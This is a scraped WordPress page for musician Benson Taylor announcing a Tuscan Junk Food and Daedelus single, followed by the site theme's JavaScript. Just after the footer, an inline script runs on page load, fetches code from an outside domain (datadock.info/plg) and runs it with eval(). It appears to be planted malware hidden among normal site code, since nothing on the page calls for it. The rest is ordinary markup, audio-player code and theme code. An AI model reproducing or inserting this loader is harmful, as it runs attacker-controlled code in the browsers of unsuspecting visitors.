		<h1 class="page-title">nEW mUSIC.</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="entry-video"><iframe title="Fourth Third Twenty Three - Tuscan Junk Food &amp; Daedelus" width="1100" height="619" src="https://www.youtube.com/embed/rpQ9LRvMG9g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>



<div class="wp-container-2 wp-block-columns has-2-columns">
<div class="wp-container-1 wp-block-column">
<h2>Benson Taylor&#8217;s under his new moniker, TUSCAN JUNK FOOD, collaborates with Los Angeles electronic titan DAEDELUS. </h2>



<h2>FOURTH THIRD TWENTY THREE is out now on all <a href="http://musics.to/50905KqULk" data-type="URL" data-id="musics.to/50905KqULk" target="_blank" rel="noreferrer noopener">streaming platforms</a>.</h2>



<p></p>
</div>
</div>



<div class="wp-container-5 wp-block-columns has-2-columns">
<div class="wp-container-3 wp-block-column"></div>



<div class="wp-container-4 wp-block-column"></div>
</div>



<div class="wp-container-8 wp-block-columns has-2-columns">
<div class="wp-container-6 wp-block-column"></div>



<div class="wp-container-7 wp-block-column"></div>
</div>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

				</div><!-- .container.container-small -->

				
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="container">

			<div class="row">

				<div class="site-info col-sm-5">

					
						<div class="footer-site-branding">
										<p class="site-title "><a href="https://bensontaylor.com/" rel="home">BENSON TAYLOR</a></p>
								</div>

					
					© 2025 BENSON TAYLOR
				</div><!-- .site-info -->

				<div class="col-sm-7">

					<div class="row">
						
			<div class="col-sm-6 widget-area">
				<section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">NTS RADIO SHOW</h2><a href="https://www.nts.live/shows/guests/episodes/benson-taylor-3rd-march-2019"><img width="150" height="150" src="https://bensontaylor.com/wp-content/uploads/2019/07/NTS-RADIO-150x150.png" class="image wp-image-151  attachment-thumbnail size-thumbnail" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="NTS RADIO" srcset="https://bensontaylor.com/wp-content/uploads/2019/07/NTS-RADIO-150x150.png 150w, https://bensontaylor.com/wp-content/uploads/2019/07/NTS-RADIO-160x160.png 160w, https://bensontaylor.com/wp-content/uploads/2019/07/NTS-RADIO.png 220w" sizes="(max-width: 150px) 100vw, 150px" /></a></section>			</div>

		
			<div class="col-sm-6 widget-area">
				<section id="block-9" class="widget widget_block"><h2 class="widget-title">DUBLAB RADIO SHOW</h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image size-large is-resized"><a href="https://www.dublab.com/djs/benson-taylor"><img loading="lazy" src="https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-1024x1024.jpg" alt="" class="wp-image-664" width="150" height="150" srcset="https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-1024x1024.jpg 1024w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-300x300.jpg 300w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-150x150.jpg 150w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-768x768.jpg 768w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-1536x1536.jpg 1536w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-2048x2048.jpg 2048w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-1100x1100.jpg 1100w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-550x550.jpg 550w, https://bensontaylor.com/wp-content/uploads/2023/03/dublab-avatar2-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>
</div></section>			</div>

							</div><!-- .row -->

				</div><!-- .col-sm-6 -->

			</div><!-- .row -->

		</div><!-- .container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://bensontaylor.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-5 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-5 > * { margin: 0; }</style>
<style>.wp-container-6 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-6 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-6 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-7 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-7 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-7 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-8 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-8 > * { margin: 0; }</style>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bensontaylor.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/embedpress/assets/js/front.js?ver=3.4.1' id='embedpress-front-js'></script>
<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.3.6' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/navigation.js?ver=20151215' id='eris-navigation-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/skip-link-focus-fix.js?ver=20151215' id='eris-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/spin/spin.min.js?ver=6.0' id='spinner-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/infinite-scroll/infinite-scroll.min.js?ver=6.0' id='infinite-scroll-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/bensontaylor.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/slick/slick.min.js?ver=6.0' id='eris-slick-slider-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='eris-call-scripts-js-extra'>
/* <![CDATA[ */
var js_vars = {"url":"https:\/\/bensontaylor.com\/wp-content\/themes\/eris","admin_url":"https:\/\/bensontaylor.com\/wp-admin\/admin-ajax.php","nonce":"a55ab9ac5e","no_more_text":"No more posts to load.","startPage":"1","maxPages":"0","is_type":"scroll","paging_type":"infinite-scroll","posts_type":"posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/themes/eris/assets/js/common.js?ver=6.0' id='eris-call-scripts-js'></script>
<script type='text/javascript' id='eris-call-scripts-js-after'>
		(function(){
			if( document.cookie.indexOf('device_pixel_ratio') == -1
				&& 'devicePixelRatio' in window
				&& window.devicePixelRatio == 2 ){

				var date = new Date();
				date.setTime( date.getTime() + 3600000 );

				document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
				//if cookies are not blocked, reload the page
				if(document.cookie.indexOf('device_pixel_ratio') != -1) {
					window.location.reload();
				}
			}
		})();
</script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.3.6' id='rtrar.app-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bensontaylor.com/wp-content/themes/eris/assets/js/common.js?ver=6.0
body_size: 6487
content:
(function($) { 'use strict';

	var w=window,d=document,
	e=d.documentElement,
	g=d.getElementsByTagName('body')[0];
	var x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight;

	// Global Vars

	var $window = $(window);
	var body = $('body');
	var htmlOffsetTop = parseInt($('html').css('margin-top'));
	var mainHeader = $('#masthead');
	var sidebar = $('#secondary');
	var mainContent = $('#content');
	var primaryContent = $('#primary');
	var mainContentPaddingTop = parseInt(mainContent.css('padding-top'));
	var comments = $('#comments');
	var hero = $('.page .site > div.hero, .single .hero');

	// Wide images

	function wideImages() {
		var centerAlignImg = primaryContent.find('.aligncenter');
		x=w.innerWidth||e.clientWidth||g.clientWidth; // Viewport Width

		if(centerAlignImg.length){

			primaryContent.imagesLoaded(function (){

				centerAlignImg.each(function(){
					var $this = $(this);
					var centerAlignImgWidth;
					var entryContentWidth = primaryContent.find('div.entry-content').width();

					if($this.is('img')){
						centerAlignImgWidth = $this.attr('width');
					}
					else{
						centerAlignImgWidth = $this.find('img').attr('width');
						if(x > 1280){
							$this.css({width: centerAlignImgWidth});
						}
						else{
							$this.css({width: ''});
						}
					}

					if(x > 1280){
						if(centerAlignImgWidth > entryContentWidth){
							if(centerAlignImgWidth > 1200){
								$this.css({marginLeft: -((1200 - entryContentWidth) / 2)});
							}
							else{
								$this.css({marginLeft: -((centerAlignImgWidth - entryContentWidth) / 2)});
							}
							$this.css({opacity: 1});
						}
						else{
							$this.css({marginLeft: '', opacity: 1});
						}
					}
					else{
						$this.css({marginLeft: ''});
					}
				});

			});

		}
	}

	$(document).ready(function($){

		var x=w.innerWidth||e.clientWidth||g.clientWidth; // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var wScrollTop = $window.scrollTop();

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Retina Logo

		if($('.retina-logo img').length){
			var retinaImage = $('.retina-logo img');

			var imageLoaded = function () {
				var theImage = new Image();

				theImage.src = retinaImage.attr('src');

				var imageWidth = theImage.width;

				retinaImage.width(imageWidth / 2);
			};

			retinaImage.each(function() {
				if( this.complete ) {
					imageLoaded.call( this );
				} else {
					$(this).one('load', imageLoaded);
				}
			});
		}

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// Sicky Header

		if(body.hasClass('sticky-header') && x > 767){
			mainHeader.css({top: htmlOffsetTop});
		}

		// Main Menu

		var menuMarker = $('#menuMarker');
		var mainNav = $('.site-header ul.nav-menu');

		mainNav.prepend(menuMarker);

		// Remove bottom padding if comments are enabled

		if(comments.length){
			mainContent.css({paddingBottom: 0});
		}

		// dropdown button

		var mainMenuDropdownLink = $('.nav-menu .menu-item-has-children > a, .nav-menu .page_item_has_children > a');
		var dropDownArrow = $('<span class="dropdown-toggle"><span class="screen-reader-text">toggle child menu</span><i class="icon-drop-down"></i></span>');

		mainMenuDropdownLink.after(dropDownArrow);

		// dropdown open on click

		var dropDownButton = mainMenuDropdownLink.next('span.dropdown-toggle');

		dropDownButton.on('click', function(){
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		// Social menu

		var socialMenuTrig = $('#socMenuTrig');

		if(socialMenuTrig.length && x > 767){
			var socialMenu = socialMenuTrig.next('div[class*=menu-]');
			socialMenu.prepend(socialMenuTrig);
			socialMenuTrig.css({display: 'inline-block'});
		}

		// Center aligned images

		if((body.hasClass('single') || body.hasClass('page')) && !body.hasClass('split-layout')){

			wideImages();
			var contentImg = primaryContent.find('a img');

			if(contentImg.length){
				contentImg.parent('a').css({border: 'none'});
			}

		}

		// On Infinite Scroll Load

		var $container = $('div#post-load'),
			infiniteHandle = $('#infinite-handle'),
			no_more_posts  = js_vars.no_more_text,
			loadNumber     = 1;

		if(infiniteHandle.length){

			if(!body.hasClass('layout-three-columns') && !body.hasClass('layout-four-columns')){
				$('article.hentry').addClass('post-loaded');
			}
		}

		var opts = {
			lines: 7, // The number of lines to draw
			length: 12, // The length of each line
			width: 5, // The line thickness
			radius: 9, // The radius of the inner circle
			scale: 0.5, // Scales overall size of the spinner
			corners: 0, // Corner roundness (0..1)
			color: '#000', // #rgb or #rrggbb or array of colors
			opacity: 0.25, // Opacity of the lines
			rotate: 0, // The rotation offset
			direction: 1, // 1: clockwise, -1: counterclockwise
			speed: 1, // Rounds per second
			trail: 49, // Afterglow percentage
			fps: 20, // Frames per second when using setTimeout() as a fallback for CSS
			zIndex: 2e9, // The z-index (defaults to 2000000000)
			className: 'spinner', // The CSS class to assign to the spinner
			top: 'auto', // Top position relative to parent
			left: 'auto', // Left position relative to parent
			shadow: false, // Whether to render a shadow
			hwaccel: false // Whether to use hardware acceleration
		};

		var target = document.getElementById('loading-is');
		var spinner = new Spinner(opts).spin(target);

		function spinnerShow(){
			$('#loading-is').show();
		}

		function spinnerHide(){
			$('#loading-is').hide();
		}

		var infiniteScrollItem;

		if (body.hasClass('search') || body.hasClass('tag')) {
			infiniteScrollItem = 'div#post-load .search-container';
		} else {
			infiniteScrollItem = 'div#post-load .hentry';
		}

		$container.infinitescroll({
			navSelector  : '#infinite-handle',    // selector for the paged navigation
			nextSelector : '#infinite-handle a',  // selector for the NEXT link (to page 2)
			itemSelector : infiniteScrollItem,
			loading: {
				finishedMsg: no_more_posts,
				msgText: '',
				selector: '#loading-is'
			}
		},
		function(){

			// Reactivate on post load

			var newEl = $container.children().not('article.post-loaded, span.infinite-loader, div.grid-sizer').addClass('post-loaded');

			newEl.hide();
			newEl.imagesLoaded(function () {

				radio_checkbox_animation();

				// Reactivate masonry on post load

				var infiniteContainer = $('#post-load');

				if(infiniteContainer.hasClass('masonry')){
					$container.masonry('appended', newEl, true).masonry('layout');
				}

				if(!infiniteContainer.hasClass('masonry')){
					newEl.show();
				}

				setTimeout(function(){
					newEl.each(function(i){
						var $this = $(this);

						if($this.find('iframe').length && infiniteContainer.hasClass('masonry')){
							var $iframe = $this.find('iframe');
							var $iframeSrc = $iframe.attr('src');

							$iframe.load($iframeSrc, function(){
								$container.masonry('layout');
							});
						}

						// Gallery with full size images

						var fullSizeThumbGallery = $this.find('div.gallery-size-full');

						if(fullSizeThumbGallery.length){
							fullSizeThumbGallery.each(function(){
								var $this = $(this);
								var galleryItemCount = $this.find('.gallery-item').length;
								if(body.hasClass('single')){
									$this.append('<span class="gallery-count">01 / 0'+galleryItemCount+'</span>');
								}
								else{
									$this.parent().addClass('fullsize-gallery').siblings().find('.edit-link').append('<span class="gallery-count">01 / 0'+galleryItemCount+'</span>');
								}
							});
						}

					});
				}, 150);

				// Checkbox and Radio buttons

				radio_checkbox_animation();

				// Sharedaddy

				shareDaddy();

				// Format Video

				videoFormat();

				// Thickbox

				videoThickbox();

			});

			var maxPages;

			if ( 'posts' == js_vars.posts_type ) {
				maxPages = js_vars.maxPages;
			} else {
				maxPages = project_vars.projectMaxPages;
			}

			// The maximum number of pages the current query can return.
			var max = parseInt( maxPages );
			loadNumber++;
			spinnerHide();

			if ( js_vars.is_type == 'click' && loadNumber < max ) {
				// Display Load More button
				$('#infinite-handle').show();
			}

		});

		if ( 'infinite-scroll' == js_vars.paging_type && js_vars.is_type == 'scroll' ) {
			spinnerShow();
		}

		// If Infinite Scroll on click is choosen
		if ( 'infinite-scroll' == js_vars.paging_type && js_vars.is_type == 'click' ) {

			//Onclick InfiniteScroll
			$(window).unbind('.infscr');

			$("#infinite-handle a").on('click', function(e){
				e.preventDefault();

				$container.infinitescroll('retrieve');
				spinnerShow();
				return false;
			});

		}

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-title');

			if(shareTitle.length){
				shareTitle.on('click', function(){
					$(this).closest('.sd-social').toggleClass('sd-open');
				});
			}
		}

		shareDaddy();

		// Gallery with full size images

		function galleryFullSizeImg(){
			var fullSizeThumbGallery = $('div.gallery-size-full');

			if(fullSizeThumbGallery.length){
				fullSizeThumbGallery.each(function(){
					var $this = $(this);
					var galleryItemCount = $this.find('.gallery-item').length;
					if(body.hasClass('single')){
						$this.find('a').append('<span class="gallery-count">1<i></i>'+galleryItemCount+'</span>');
					}
					else{
						$this.find('a').append('<span class="gallery-count">1<i></i>'+galleryItemCount+'</span>');
					}
				});
			}
		}

		galleryFullSizeImg();

		// Format Video

		function videoFormat(){
			var entryVideo = $('div.entry-video');

			if(entryVideo.length){
				entryVideo.each(function(){
					var $this = $(this);

					$this.find('.featured-image').closest('.entry-video').addClass('has-img');
				});
			}
		}

		videoFormat();

		// Thickbox

		function videoThickbox(){
			var thickboxVideo = $('.format-video a.thickbox');

			if(thickboxVideo.length){
				thickboxVideo.on('click touchstart', function(){
					setTimeout(function(){
						$('#TB_window').addClass('format-video');
					}, 200);
				});
			}
		}

		videoThickbox();

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('#big-search-trigger');
		var bigSearchCloseBtn = $('#big-search-close');
		var bigSearchClose = bigSearchWrap.add(bigSearchCloseBtn);

		function closeSearch(){
			if(body.hasClass('big-search')){
				body.removeClass('big-search');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 100);
			}
		}

		bigSearchClose.on('touchend click', function(){
			closeSearch();
		});

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				closeSearch();
			}
		});

		bigSearchTrigger.on('touchend click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var $this = $(this);
			body.addClass('big-search');
			setTimeout(function(){
				$this.siblings('.search-wrap').find('.search-field').focus();
			}, 100);
		});

		bigSearchField.on('touchend click', function(e){
			e.stopPropagation();
		});

		// Portfolio single with excerpt

		if(body.hasClass('single-portfolio')){

			if(hero.length){
				body.addClass('single-portfolio-headline');
			}
		}

		// Headline animation

		if(body.hasClass('headline-template') || body.hasClass('single-portfolio-headline')){

			setTimeout(function(){
				hero.addClass('show-headline');
			}, 800);

		}

		// Scroll up and down

		var scrollUpBtn = $('#scrollUpBtn');

		scrollUpBtn.on('click touchstart', function (e) {
			e.preventDefault();
			$('html, body').animate({scrollTop: 0}, 900, 'easeInOutExpo');
			return false;
		});

		if((!hero.length || body.hasClass('single-post')) && x > 1024){

			if($window.scrollTop() > y) {
				scrollUpBtn.fadeIn(300).removeClass('hide');
			}
			else{
				scrollUpBtn.addClass('hide').fadeOut(300);
			}

			$window.scroll(function () {
				var $this = $(this);

				setTimeout(function(){
					if($this.scrollTop() > y) {
						scrollUpBtn.fadeIn(300).removeClass('hide');
					}
					else{
						scrollUpBtn.addClass('hide').fadeOut(300);
					}
				}, 200);
			});
		}

		if(hero.length && x > 1024 && !body.hasClass('single-post')){
			var scrollDownBtn = $('#scrollDownBtn');
			var primaryContentOffsetTop = primaryContent.offset().top;
			var scrollToPrimaryContent;
			setTimeout(function(){
				var mainHeaderHeight = mainHeader.outerHeight();
				if(body.hasClass('single')){
					scrollToPrimaryContent = primaryContentOffsetTop - mainHeaderHeight - htmlOffsetTop;
				}
				else{
					scrollToPrimaryContent = primaryContentOffsetTop - mainContentPaddingTop - mainHeaderHeight - htmlOffsetTop;
				}
			}, 200);

			scrollDownBtn.show();
			scrollDownBtn.on('click touchstart', function(e) {
				e.preventDefault();
				$('html, body').animate({scrollTop: (scrollToPrimaryContent)}, 900, 'easeInOutExpo');
				fired = 1;
				return false;
			});

			if($window.scrollTop() > scrollToPrimaryContent - 4) {
				scrollDownBtn.addClass('hide').fadeOut(300);
				scrollUpBtn.fadeIn(300).removeClass('hide');
			}
			else{
				scrollUpBtn.addClass('hide').fadeOut(300);
				scrollDownBtn.fadeIn(300).removeClass('hide');
			}

			var iScrollPos = 0;
			var fired = 0;

			// left: 37, up: 38, right: 39, down: 40,
			// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
			var keys = {37: 1, 38: 1, 39: 1, 40: 1, 32: 1, 33: 1, 34: 1, 35: 1, 36: 1};

			var preventDefault = function (e) {
			  e = e || window.event;
			  if (e.preventDefault)
				  e.preventDefault();
			  e.returnValue = false;
			};

			var preventDefaultForScrollKeys = function (e) {
				if (keys[e.keyCode]) {
					preventDefault(e);
					return false;
				}
			};

			var disableScroll = function () {
				if (window.addEventListener) // older FF
				  window.addEventListener('DOMMouseScroll', preventDefault, false);
				window.onwheel = preventDefault; // modern standard
				window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
				window.ontouchmove  = preventDefault; // mobile
				document.onkeydown  = preventDefaultForScrollKeys;
			};

			var enableScroll = function () {
				if (window.removeEventListener)
					window.removeEventListener('DOMMouseScroll', preventDefault, false);
				window.onmousewheel = document.onmousewheel = null;
				window.onwheel = null;
				window.ontouchmove = null;
				document.onkeydown = null;
			};

			$window.scroll(function () {
				var $this = $(this);
				var iCurScrollPos = $(this).scrollTop();

				setTimeout(function(){

					if($this.scrollTop() > scrollToPrimaryContent - 4) {
						scrollDownBtn.addClass('hide').fadeOut(300);
						scrollUpBtn.fadeIn(300).removeClass('hide');
					}
					else{
						scrollUpBtn.addClass('hide').fadeOut(300);
						scrollDownBtn.fadeIn(300).removeClass('hide');
					}


					if(body.hasClass('headline-template') || body.hasClass('single-portfolio-headline')){

						if($this.scrollTop() > y / 10 && $this.scrollTop() < y / 2 && iCurScrollPos > iScrollPos && fired === 0) {
							$('html, body').animate({scrollTop: (scrollToPrimaryContent)}, 900, 'easeInOutExpo');
							// disable scrolling
							disableScroll();

							fired = 1;
							setTimeout(function(){
								enableScroll();
							}, 1000);
							return false;
						}
						else if($this.scrollTop() === 0 && iCurScrollPos < iScrollPos && fired === 1){
							fired = 0;
						}

						iScrollPos = iCurScrollPos;
					}

				}, 100);
			});
		}

		// Featured image - Portrait

		if(body.hasClass('single-post') || body.hasClass('blog') || body.hasClass('archive') || body.hasClass('single-portfolio')){

			var portraitImg = $('.featured-portrait');

			if(portraitImg.length){
				if(body.hasClass('single-post') || body.hasClass('single-portfolio')){
					portraitImg.closest('.hero').addClass('portrait-wrap');
				}
				if(body.hasClass('single-post')  || body.hasClass('blog') || body.hasClass('archive') || body.hasClass('single-portfolio')){
					portraitImg.parent().addClass('portrait-wrap');
				}
			}

		}

		// Dropcaps

		if(body.hasClass('single') || body.hasClass('page')){

			var dropcap = $('span.dropcap');
			if(dropcap.length){
				dropcap.each(function(){
					var $this = $(this);
					$this.attr('data-dropcap', $this.text());
				});
			}

		}

		// Sidebar trigger

		var sidebarTrigg = $('#sidebar-trigger');

		if(sidebarTrigg.length){
			var closeSidebar = $window.add('#closeSidebar');
			closeSidebar.on('click touchstart', function(){
				body.removeClass('sidebar-opened');
			});

			sidebarTrigg.on('click touchstart', function(e){
				e.preventDefault();
				e.stopPropagation();
				body.toggleClass('sidebar-opened');
			});

			sidebar.on('click touchstart', function(e){
				e.stopPropagation();
			});
		}

		// Portfolio

		if((body.hasClass('slider-initialized') || body.hasClass('headline-template') || $('.single-portfolio div.hero').length) && !body.hasClass('single')){

			var slider = $('div.featured-slider');
			var sliderWrap = slider.closest('.featured-slider-wrap');
			var slide = slider.find('article');
			var direction;

			if(x > 1024 && body.hasClass('slider-initialized')){
				if(body.hasClass('sticky-header')){
					mainContent.css({marginTop: (y - htmlOffsetTop)});
				}
				else{
					setTimeout(function(){
						var mainHeaderHeight = mainHeader.outerHeight();
						mainContent.css({marginTop: (y - mainHeaderHeight - htmlOffsetTop)});
					}, 200);
				}
			}
			else{
				mainContent.css({marginTop: ''});
			}

			if(body.hasClass('slider-initialized')){

				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				if(x > 991){
					sliderWrap.css({top: htmlOffsetTop, height: y - htmlOffsetTop});

					slide.each(function(){
						var featuredImg = $(this).find('img');
						if(featuredImg.length){
							var slideImgSrc;

							if (featuredImg.attr('data-lazy-src')){
								slideImgSrc = featuredImg.attr('data-lazy-src');
							}
							else{
								slideImgSrc = featuredImg.attr('src');
							}
							$(this).find('.featured-image').css({backgroundImage: 'url('+slideImgSrc+')'});
						}
					});
				}
				else{
					sliderWrap.css({top: '', height: ''});

					slide.find('.featured-image').css({backgroundImage: ''});
				}


				slider.slick({
					slide: 'article',
					infinite: true,
					speed: 800,
					fade: true,
					useTransform: true,
